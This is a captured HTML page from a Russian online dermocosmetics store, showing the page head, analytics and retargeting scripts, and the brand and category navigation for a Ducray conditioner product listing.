

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/volosy_tip-volos_normalnye/861/
body_size: 27674
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>DUCRAY 781 Защитный кондиционер для частого применения 989 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="DUCRAY 781 Защитный кондиционер для частого применения. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768612708,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ac8b32dd56b3c7dc0fcb8ebf01fef1aa"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
